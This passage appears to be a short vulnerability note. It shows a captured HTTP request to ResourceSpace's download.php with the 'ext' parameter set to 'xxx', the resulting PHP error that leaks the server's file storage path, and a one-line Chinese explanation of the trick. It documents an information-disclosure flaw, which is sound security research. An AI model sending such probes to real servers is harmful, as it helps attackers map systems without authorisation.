 request
raw params headers hex
GET /ResourceSpace/pages/download.php?ref=24&size=&ext=xxx&k=&alternative=1&usage=-1&usagecomment= HTTP/1.1
Accept: application/x-ms-application, image/jpeg, application/xaml+xml, image/gif, image/pjpeg,
application/x-ms-xbap, application/vnd.ms-excel, application/vnd.ms-powerpoint, application/msword, */*
Referer:
http://192.168.1.238/ResourceSpace/pages/view.php?ref=24&search=%21last1000&order_by=relevance&sort=DESC&offset=0&arch
ive=0&k=
Accept-Language: zh-CN
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; WOW64; Trident/5.0; SLCC2; .NET CLR 2.0.50727; .NET
CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0; InfoPath.2; .NET4.0C)
Host: 192.168.1.238
+ < > 0 matches
response
raw headers hex html render
<hr style="margin-top:20px;"><p
style="font-size:11px;color:black;">/var/www/html/ResourceSpace/pages/download.php line 164:
fopen(/var/www/html/ResourceSpace/include/../filestore/2/4_097a532cba2bf22/24_alt_1_18b31b01a90c226.xxx)
: failed to open stream: No such file or directory</p>
</div>
通过修改ext为不存在的xxx，导致报错，爆出了上传路径